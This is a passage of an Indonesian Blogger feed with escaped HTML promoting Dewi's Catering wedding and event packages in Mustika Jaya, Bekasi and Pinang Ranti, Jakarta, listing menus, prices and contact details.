(seperti Gathering, Haul, dan Event Khusus lainnya)\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EKami menyediakan pilihan menu prasmanan yang bervariasi dengan harga yang kompetitif, termasuk menu pondokan (gubukan), nasi box, snack box, dan nasi tumpeng. Semua ini dirancang untuk memenuhi kebutuhan acara apa pun di wilayah \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Mustikajaya,_Mustikajaya,_Bekasi\" rel=\"noopener noreferrer\"\u003EMustika Jaya\u003C\/a\u003E, seperti Mutiara Gading Timur, Dukuh Bima Kota Legenda, Grand Wisata, Cimuning,  Jalan Asem Raya, Rawa Mulya, Mekar Sari, Bumi Pala, Rawa Banteng, Dukuh Zamrud, Grand Residence City, Grand Residence City dan sekitarnya. \u003C\/p\u003E\n\n\u003Ch2\u003ELebih dari Sekadar Murah: Alasan Mempercayai Kuliner Kami\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cbr\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpPWTH7zU1B8g-VsplBEcNeLhGcdCeNVFKqqTXwQcDrmltXW5wZb67hwCT04adpGi_S04EUsLNnNuFyw5wGo9h2122LS_V0A4KgHUCLU3VE7kt5zuEbQFsljW7Fqu93M-86-mGyVMtTTkZ_ixEu9tpwSklzKogd4aT7MckH_K1GrBVjTki3mPlD4bG5VAo\/s1600\/48671622607_4fb4c08a4b_o.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"996\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpPWTH7zU1B8g-VsplBEcNeLhGcdCeNVFKqqTXwQcDrmltXW5wZb67hwCT04adpGi_S04EUsLNnNuFyw5wGo9h2122LS_V0A4KgHUCLU3VE7kt5zuEbQFsljW7Fqu93M-86-mGyVMtTTkZ_ixEu9tpwSklzKogd4aT7MckH_K1GrBVjTki3mPlD4bG5VAo\/s1600\/48671622607_4fb4c08a4b_o.jpg\" width=\"100%\" height=\"auto\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp\u003EApa yang membuat Dewi's Catering unggul? Rasa yang memikat semua generasi. Dari anak-anak yang picky eater hingga dewasa dengan selera kompleks, hidangan kami dirancang dengan bumbu alami tanpa MSG, dipadukan bahan segar pasar pagi untuk menjaga nutrisi. Tak hanya itu, proses masak yang higienis dan tim profesional siap memberikan pelayanan *hassle-free*—mulai dari konsultasi menu hingga pengantaran tepat waktu. Dengan harga terjangkau (mulai dari Rp45.000 per pax untuk prasmanan, kami membuktikan bahwa kualitas premium tak harus mahal. Pernikahan Anda bisa diramaikan prasmanan lezat dengan budget terencana, sementara meeting kantor tetap berkesan berkat coffee break dengan kudapan homemade.\u003C\/p\u003E\n\n\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EAcara Pernikahan di Taman Bumyagara.\u003Cbr\/\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EBerikut adalah rincian jadwal dan rencana acara untuk Catering Lebaran yang akan diselenggarakan di Rumah Pribadi konsumen Dewis.\u003C\/p\u003E\n\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Ch2\u003ERincian\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cb\u003EKapasitas:\u003C\/b\u003E\u003Cbr\/\u003E\n500  orang\u003Cbr\/\u003E\nWaktu\u003Cbr\/\u003E\nSabtu - Minggu.\u003Cbr\/\u003E\n\u003Cb\u003ESitus Web:\u003C\/b\u003E\u003Cbr\/\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Ch2\u003EEvent Organizer\u003Cbr\/\u003E\u003C\/h2\u003E\nKontak\u003Cbr\/\u003E\n\u003Cb\u003EMobile:\u003C\/b\u003E\u003Cbr\/\u003E\n081299060047\u003Cbr\/\u003E\n\u003Cb\u003EEmail:\u003C\/b\u003E\u003Cbr\/\u003E\ndewiswedding@yahoo.com\n\u003Cbr\/\u003E\n\u003Cb\u003ETelepon:\u003C\/b\u003E\u003Cbr\/\u003E\n021 8262 6906\u003Cbr\/\u003E\n\u003C\/div\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\n\t\t\t\t\t\u003Cscript type=\"application\/ld+json\"\u003E\n\t\t\t{\"startDate\":\"2026-04-10T10:00:00+07:00\",\n\"endDate\":\"2026-04-21T20:00:00+07:00\",\n\"name\":\"Catering Terdekat Mustika Jaya Bekasi\",\n\"url\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhIFdcwqYSL83Pd8YuGIn0OI53FHuTNWlqNBGXJWIdbqmDkZvRBzlywVrFiqJDckDrXO2ZsXtkSIF-e_qNu7B5GH442PnT-Jk2yy85D-ZnG4ESfo1UDQS7bIK1sBqaviD-tmzSwRNVenICi7MqMWLYIt-gTIFLhOpt4ww3UXXnzjekJmBKsc825bSZ4Vqk\/s1600\/Galeri-11.jpg\",\n\"eventStatus\":\"https:\/\/schema.org\/EventScheduled\",\n\"offers\":[{\"availabilityEnds\":\"2026-04-21T12:00:00Z\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/12\/mustika-jaya-bekasi.html\",\n\"lowPrice\":55000,\n\"highPrice\":60000,\n\"@type\":\"AggregateOffer\",\n\"availabilityStarts\":{},\n\"validFrom\": \"2025-12-17T12:00\",\n\"availability\":\"InStock\"},{\"name\":\"General Admission\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/12\/mustika-jaya-bekasi.html\",\n\"price\":55000,\n\"@type\":\"Offer\",\n\"validFrom\":\"2025-12-20T08:45:25Z\",\n\"availability\":\"InStock\"}],\n\"location\":{\"address\":{\"addressCountry\":\"ID\",\n\"addressLocality\":\"Kecamatan Mustika Jaya\",\n\"addressRegion\":\"Kota Bekasi\",\n\"streetAddress\":\"Jl. Perum Taman Bumyagara, Mustika Jaya, Kec. Mustika Jaya, Kota Bks, Jawa Barat 17158\",\n\"postalCode\":\"17158\",\n\"@type\":\"PostalAddress\"},\n\"@type\":\"Place\",\n\"name\":\"Mutiara Gading Timur},\n\"eventAttendanceMode\":\"https:\/\/schema.org\/OfflineEventAttendanceMode\",\n\"@context\":\"http:\/\/schema.org\",\n\"organizer\":{\"url\":\"https:\/\/www.dewiweddings.com\",\n\"@type\":\"Organization\",\n\"name\":\"Dewi's Wedding\"},\n\"@type\":\"Event\",\n\"name\":\"Dewis Catering\"},\n      \"performer\": {\n        \"@type\": \"PerformingGroup\",\n        \"name\": \"Dewis\"\n      },\n\"description\":\"merupakan Jasa catering terbaik di Bekasi, Sebagai Catering terbaik di kota Bekasi Kami memberikan Pelayanan, dan harga terbaik untuk anda serta cita rasa masakan Istimewa khas Dewis catering.\"}\n\t\t\u003C\/script\u003E\n\u003Cdiv style=\"width:100%\"\u003E\n\u003Ch2\u003EVenue:\u003Cbr\/\u003E\u003C\/h2\u003E\n  \u003Ch2\u003E\u003Cstrong\u003ERumah Pribadi Konsumen\u003C\/strong\u003E\u003Cbr\/\u003E\u003C\/h2\u003E\nTaman Bumyagara, Jl. Perum Taman Bumyagara, Mustika Jaya, Kec. Mustika Jaya, Kota Bks, Jawa Barat 17158\n\n\u003Cbr\/\u003E\u003Ca href=\"https:\/\/maps.app.goo.gl\/RbvV84sv4Pd5mLM89\" rel=\"nofollow\"\u003E+ Google Map\u003C\/a\u003E\u003Cbr\/\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\u003Cdiv style=\"width:100%;\"\u003E\n\u003Ciframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3239.8729484507016!2d107.02455089799777!3d-6.292889279360728!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e6991e520c66027%3A0xeacaf4271bcd3851!2sTaman%20Bumyagara!5e0!3m2!1sid!2sid!4v1745308394507!5m2!1sid!2sid\" width=\"100%\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E \n\n \u003Cp\u003EDewis Wedding Catering akan memberikan pelayanan dengan :\u003C\/p\u003E\n\n \n\n\u003Ch4\u003E1. Paket Catering Menu A\u003C\/h4\u003E\n\n \n\n\u003Col\u003E \u003Cli\u003ENasi putih\u003C\/li\u003E \u003Cli\u003EAneka Soup (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E \u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E \u003C\/li\u003E \u003Cli\u003E Ayam (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E \u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E \u003C\/li\u003E \u003Cli\u003EDaging (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E \u003Ci\u003EBeef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E \u003C\/li\u003E \u003Cli\u003EAsinan pengantin\u003C\/li\u003E \u003Cli\u003EKrupuk\u003C\/li\u003E \u003Cli\u003EBuah\u003C\/li\u003E \u003Cli\u003EPuding\u003C\/li\u003E \u003Cli\u003EAir mineral\u003C\/li\u003E\n\n \n\n \u003Ch4\u003E2. Menu Pondokan\u003C\/h4\u003E\n\n\u003Col\u003E\u003Cli\u003ESomay 100 porsi\u003C\/li\u003E \u003Cli\u003EEs Cream 1 galon\u003C\/li\u003E \u003C\/ol\u003E  \n\n  \u003Ch2\u003EKomitmen pada Kualitas dan Ketepatan Waktu\u003Cbr\/\u003E\u003C\/h2\u003E\n \n\n\u003Cp\u003EDewis Catering mengadopsi sistem manajemen mutu terintegrasi, menjamin setiap hidangan memenuhi parameter rasa, suhu, dan kebersihan. Proses pengiriman menggunakan teknologi temperature-controlled memastikan makanan tiba dalam kondisi prima. Tim logistik berpengalaman siap mengoordinasikan instalasi di lokasi terpencil sekalipun.\u003C\/p\u003E\n\n \n\u003Ch2\u003ECatering Services di Mustika Jaya dan Sekitarnya\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cp\u003EDewi's Catering Services, penyedia layanan catering untuk semua jenia acara, seperti catering kantor dan perusahaan, catering pernikahan, catering upacara adat (seperti siraman pengantin, tedhak siten, mangupa, dan mitoni), catering acara keagamaan (seperti pengajian, tasyakuran dan khitanan), catering acara sosial (seperti gathering dan haul, catering event khusus lainnya di Jakarta dan Bekasi. Kami menyediakan banyak pilihan paket catering prasmanan dengan menu yang bervariasi dan tentunya dengan harga murah, menawarkan banyak menu pondokan (gubukan), masakan dalam kotak (nasi box, snack box), dan nasi tumpeng. \u003C\/p\u003E\n\n\u003Cp\u003EJika Anda berencana mengadakan acara di Mustika Jaya, dan cari catering terdekat Cikarang Selatan dan sekitarnya, Dewi's Catering Services siap membantu Anda. Kami menjangkau daerah Cimuning,  Jalan Asem Raya, Rawa Mulya, Mekar Sari, Bumi Pala, Rawa Banteng, Dukuh Zamrud, Grand Residence City, Grand Residence City, dan umumnya di Jakarta dan Jabotabek. Dengan pilihan menu yang beragam dan harga yang terjangkau, kami adalah solusi catering terbaik untuk acara Anda. \u003C\/p\u003E\n\n \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip98T2xsZN3gtE-lCxM38Tr7UAyNc0FgcmJqlkr64m0PHrFDf8YGdnWye3a5_WtgTS0NBoc74iopgy5Hm6DjmlxJ2i5iEKiQaWiU3YBnfWunnh64lHptsHorajGj3OFJMbXhqj0QitFGPVP9fKrmdNP3SbcPn5emwu552tu4oxPq7hTHMQYBNRuOUBm0zL\/s1600\/acb.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip98T2xsZN3gtE-lCxM38Tr7UAyNc0FgcmJqlkr64m0PHrFDf8YGdnWye3a5_WtgTS0NBoc74iopgy5Hm6DjmlxJ2i5iEKiQaWiU3YBnfWunnh64lHptsHorajGj3OFJMbXhqj0QitFGPVP9fKrmdNP3SbcPn5emwu552tu4oxPq7hTHMQYBNRuOUBm0zL\/s1600\/acb.JPG\" with=\"100%\" height=\"auto\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n \n\u003Ch2\u003EDownload Brosur Catering\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cp\u003EKlik di sini untuk download brosur paket catering untuk mempelajari lebih detail tentang menu yang kami tawarkan.\u003C\/p\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aomXgKciJnDkk8deIWyCm7Uqu8DwDZn-\/view?usp=drive_link\" class=\"btn-sli button\" title=\"Download Brosur\"\u003EDownload\u003C\/a\u003E\n\n\u003Cp\u003EPastikan hari istimewa Anda berjalan lancar dan tanpa hambatan bersama Dewi's Catering \u0026amp; Wedding Package. Nikmati layanan profesional dengan harga terjangkau!\u003C\/p\u003E\n\u003Ch2\u003ECara Memesan\u003Cbr\/\u003E\u003C\/h2\u003E\n\u003Cp\u003EPesan segera Paket Pernikahan Lengkap dari Dewi's dan nikmati layanan all inclusive di acara Anda. Hubungi kami untuk mendiskusikan kebutuhan pernikahan Anda, mulai dari pilihan menu hingga rincian anggaran. Tim kami siap membantu Anda merencanakan acara yang sempurna. \u003C\/p\u003E\n\n\u003Ca href=\"https:\/\/wa.me\/+6281299060047\" title=\"Hubungi Via Whatsapp\" class=\"btn-sli button\"\u003E  CHAT VIA WHATSAPP\u003C\/a\u003E  \u003Ca href=\"\/#contact\"class=\"btn-sli button\" title=\"Catering Pernikahan Cikarang, Bekasi.\"\u003EContact Us\u003C\/a\u003E\n  \n\u003Ch2\u003EDewi's Catering – Terdekat di Hati, Terbaik di Lidah.\u003Cbr\/\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EPernikahan di rumah bisa menjadi pilihan yang tepat untuk menciptakan momen indah bersama orang-orang tersayang tanpa harus menguras kantong. Dengan Paket Catering Menu A, Anda tak hanya mendapatkan layanan yang lengkap, tetapi juga pengalaman yang menyenangkan dan bebas stres dalam urusan catering pernikahan anda. Hubungi kami sekarang untuk mendapatkan penawaran spesial dan wujudkan pernikahan impian Anda bersama Dewi’s Catering! \u003C\/p\u003E\u003Cp\u003EDari Mustika Jaya ke seluruh Bekasi, kami siap membuat acara Anda tak terlupakan dengan cita rasa istimewa!\u003C\/p\u003E\n\n\n\n\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/cipayung.html\" title=\"Catering \u0026 Wedding services Cipayung\"\u003EPaket pernikahan lengkap Cipayung Sekitarnya\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-ciledug.html\" title=\"Paket Pernikahan di Pinang Ranti\"\u003ECatering \u0026 Wedding Services di Pinang Ranti\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/pinang-ranti.html\" title=\"Paket Pernikahan Kramat Jati\"\u003EPaket Pernikahan Lengkap di Kramat Jati.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/kramat-jati.html\" title=\"Wedding \u0026 Catering Services di Kramat Jati\"\u003EWedding \u0026 Catering Services di Kramat Jati.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\n\n\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/3026758870675710675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/12\/mustika-jaya-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/3026758870675710675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/3026758870675710675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/12\/mustika-jaya-bekasi.html","title":"Solusi Catering Pernikahan dan Acara di Mustika Jaya"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhIFdcwqYSL83Pd8YuGIn0OI53FHuTNWlqNBGXJWIdbqmDkZvRBzlywVrFiqJDckDrXO2ZsXtkSIF-e_qNu7B5GH442PnT-Jk2yy85D-ZnG4ESfo1UDQS7bIK1sBqaviD-tmzSwRNVenICi7MqMWLYIt-gTIFLhOpt4ww3UXXnzjekJmBKsc825bSZ4Vqk\/s72-c\/Galeri-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-4657429519162121657"},"published":{"$t":"2025-08-28T03:47:00.007+07:00"},"updated":{"$t":"2025-08-28T03:54:16.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Catering Services dan Paket Pernikahan Lengkap di Pinang Ranti Jakarta Timur"},"content":{"type":"html","$t":"\u003Cimg alt=\"Pinang Ranti\" width=\"100%\" height=\"auto\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToLCyGNVg8Wo4BgU_xOm6dCt1MTEOtNxwz-EQtTjmsvEmpPO0EhlXSsNbZGHBHI-5bo08yCoYGxrqsacx7uPyyuM3YKpO_YhHYlniK4RzhriTL0_nsAWkc15ebZ4DrGL2DhSduVyyQUiuOc-XvfLEQK21xQGkAExjRT_VBP-VyEXa_-5XirdKG5bZRRqG\/s1600\/pernikahan-di-rumah.jpg\"\/\u003E\n\n\u003Ch2\u003ESolusi Lengkap untuk Acara Istimewa Anda\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan class=\"dropCap\"\u003EP\u003C\/span\u003Eernikahan adalah momen sakral yang merayakan ikatan cinta, sukacita, dan kebersamaan dengan sanak keluarga dan sahabat. Salah satu unsur yang paling berkesan dan dikenang oleh para tamu adalah cita rasa hidangan yang disajikan. Menyusun menu pernikahan bukan hanya tentang menyediakan makanan, melainkan tentang menciptakan sebuah pengalaman bersantap yang memperkaya keseluruhan perayaan. \u003Ca href=\"https:\/\/www.dewiweddings.com\/2025\/08\/pinang-ranti.html\" title=\"Catering Services dan Paket Pernikahan Lengkap di Pinang Ranti \" rel=\"index follow\" class=\"extL\"\u003EDewi's Wedding hadir di tengah komunitas Pinang Ranti\u003C\/a\u003E dan sekitarnya untuk mewujudkan acara impian Anda dengan sentuhan personal yang hangat dan profesional.\u003C\/p\u003E\n\n\u003Ch2\u003EKenapa Memilih Catering dan Wedding Services di Pinang Ranti?\u003C\/h2\u003E\n\n\u003Cp\u003EWilayah Pinang Ranti dan sekitarnya—meliputi Kelurahan Makasar, Kelurahan Halim Perdanakusuma, Kelurahan Cipinang Melayu, Kelurahan Kebon Pala, Kelurahan Pekayon, serta kawasan Perumahan Pinang Ranti Asri dan Perumahan Cipinang Melayu—memiliki karakter komunitas yang dinamis dan menjunjung tinggi nilai kebersamaan. Akses terhadap bahan-bahan segar dan bumbu tradisional dari pasar-pasar lokal menjadi fondasi hidangan lezat nan autentik yang kami sajikan.\u003C\/p\u003E\n\n\u003Cp\u003EDewi's Wedding sangat memahami karakteristik dan dinamika wilayah ini. Pengalaman kami melayani berbagai acara di area Kelurahan Makassar membuat kami paham betul bagaimana mengelola logistik, berkoordinasi dengan lingkungan sekitar, dan menciptakan hidangan yang disukai oleh selera lokal namun dengan sentuhan modern dan elegan.\u003C\/p\u003E\n\n\u003Ch3\u003EKatering Pernikahan: Menyajikan Hidangan yang Personal dan Elegan\u003C\/h3\u003E\n\n\u003Cp\u003ELayanan katering pernikahan kami berfokus pada penyusunan menu yang personal, menyesuaikan selera pasangan, memanfaatkan bahan pilihan terbaik, dan sering kali menyelipkan sentuhan budaya Betawi dan Jawa yang khas. Dewi's Wedding merekomendasikan beberapa konsep berikut:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EPrasmanan Bertema (Themed Buffets)\u003C\/b\u003E\u003Cbr\/\u003E\nBerikan kejutan pada tamu dengan konsep prasmanan bertema yang unik. Konsep ini tidak hanya tentang makanan, tetapi juga menciptakan atmosfer yang menyenangkan.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003ENusantara Feast:\u003C\/b\u003E Hadirkan kekayaan rasa Indonesia dengan hidangan seperti Soto Betawi, Nasi Uduk Komplet, Semur Daging Sapi Manis, Ikan Gurame Bakar Bumbu Bali, dan sayur ketupat nan gurih.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EModern Asian:\u003C\/b\u003E Bawa nuansa kekinian dengan hidangan populer seperti station live cooking pasta, dim sum aneka, satay ayam dan sapi, serta salad bar segar dengan saus spesial.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003ERustic BBQ Garden:\u003C\/b\u003E Hadirkan suasana santai ala taman dengan hidangan panggang seperti ayam bakar madu, sosis premium, jagung bakar susu keju, dan cumi bakar yang dibumbui dengan sempurna.\/li\u003E\u003C\/ol\u003E\n\n\u003Ch3\u003EHidangan Keluarga (Sharing Platters)\u003C\/h3\u003E\n\n\u003Cp\u003EKonsep \"family-style\" ini mendorong interaksi dan kehangatan antar tamu. Piring-piring besar berisi hidangan utama, sayuran, dan salad diletakkan di tengah meja untuk dinikmati bersama.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EKeunggulan: \u003C\/b\u003EMenciptakan suasana akrab layaknya jamuan keluarga besar. Sangat cocok untuk pernikahan dengan nuansa rustic atau outdoor di halaman rumah.\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EContoh Menu:\u003C\/b\u003E Platter utama berisi Ayam Goreng Kalasan atau Ikan Bandeng Presto, disajikan bersama nasi putih panas, lalapan segar, sambal terasi, dan emping melinjo.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch3\u003EMenu Hidangan Berurutan (Plated Multi-Course Meals)\u003C\/h3\u003E\n\u003Cp\u003EKlasik, elegan, dan penuh kesan. Menu berurutan adalah pilihan sempurna untuk pernikahan formal di gedung atau ballroom yang mewah seperti Rumah Pohon Event \u0026 Convention.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EStruktur:\u003C\/b\u003E Biasanya terdiri dari pembuka (seperti cream soup asparagus), main course (misalnya Grilled Chicken dengan Rosemary Sauce atau Beef Steak dengan Black Pepper Sauce), dan dessert (seperti pudding buah atau es krim).\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ETips dari Kami:\u003C\/b\u003E Pilih hidangan yang mencerminkan kekayaan rasa nusantara dengan sentuhan modern, menjadikan setiap sajian berkesan dan istimewa.\u003C\/li\u003E\u003C\/ol\u003E\n\n\n\u003Ch3\u003EKatering Lezat dengan Bahan Pilihan Terbaik\u003C\/h3\u003E\n\n\u003Cp\u003EKami percaya bahwa makanan yang lezat adalah jiwa dari sebuah pesta. Chef kami merancang menu dengan bahan-bahan pilihan terbaik dan dapat disesuaikan dengan tema acara serta anggaran Anda. Kami memastikan setiap hidangan tidak hanya memanjakan lidah, tetapi juga disajikan dengan penyajian yang elegan dan higienis.\u003C\/p\u003E\n\n\u003Ch3\u003EKonsep Menu Katering Kami:\u003C\/h3\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EPrasmanan Bertema\u003C\/b\u003E: Hadirkan kejutan untuk tamu Anda!\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EIndonesian Feast\u003C\/b\u003E: Menampilkan kekayaan kuliner Nusantara seperti Rendang, Sate Maranggi, Ikan Bakar Bumbu Balado, dan aneka sayur tradisional.\n\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EModern Asian\u003C\/b\u003E: Hidangkan cita rasa kekinian dengan station live cooking seperti mie ayam premium, dim sum, atau martabak telur istimewa.\n\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EClassic Western\u003C\/b\u003E: Untuk nuansa yang elegan dengan hidangan seperti Spaghetti Carbonara, Chicken Parmesan, dan Salad Bar fresh.\n\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHidangan Gubuk (Pondokan)\u003C\/b\u003E: Merupakan pilihan yang sangat populer dan ekonomis untuk acara-acara tradisional dan semi-formal di wilayah Jakarta Timur. Kami menyediakan paket pondokan dengan rasa yang autentik dan porsi yang mengenyangkan.\n\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMenu Berurutan (Plated)\u003C\/b\u003E: Pilihan sempurna untuk acara yang intim dan formal, dimana tamu dilayani dengan hidangan pembuka, utama, dan penutup secara berurutan.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EDewi's Wedding menawarkan tiga paket prasmanan fleksibel yang dapat disesuaikan dengan tema dan anggaran acara Anda:\u003C\/p\u003E\n\n\u003Cdiv id=\"Catering-Prasmanan\"\u003E\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 1. Menu A\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.50.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' 